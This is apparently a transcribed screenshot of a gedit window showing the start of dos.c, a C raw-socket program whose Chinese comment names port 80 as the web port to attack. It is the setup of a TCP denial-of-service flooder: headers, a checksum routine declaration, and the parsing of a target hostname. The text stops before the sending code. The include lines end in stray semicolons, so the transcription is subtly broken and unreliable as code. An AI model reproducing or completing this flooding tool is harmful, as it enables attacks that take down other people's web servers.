 dos.c (~/gongfang/Raw-socket) - gedit
文件(F) 编辑(E) 查看(V) 搜索(S) 工具(T) 文档(D) 帮助(H)
打开 保存 撤消
dos.c
#include <sys/socket.h>;
#include <netinet/in.h>;
#include <netinet/ip.h>;
#include <netinet/tcp.h>;
#include <stdlib.h>;
#include <errno.h>;
#include <unistd.h>;
#include <stdio.h>;
#include <netdb.h>;
#define DESTPORT 80 /* 要攻击的端口(WEB) */
#define LOCALPORT 30401
void send_tcp(int sockfd,struct sockaddr_in *addr);
unsigned short check_sum(unsigned short *addr,int len);
int main(int argc,char **argv)
{
int sockfd;
struct sockaddr_in addr;
struct hostent *host;
int on=1;
if(argc!=2)
{
fprintf(stderr,"Usage: %s hostname\n\a",argv[0]);
exit(1);
}
bzero(&addr,sizeof(struct sockaddr_in));
addr.sin_family=AF_INET;
addr.sin_port=htons(DESTPORT);
if(inet_aton(argv[1],&addr.sin_addr)==0)
{
host=gethostbyname(argv[1]);
if(host==NULL)
{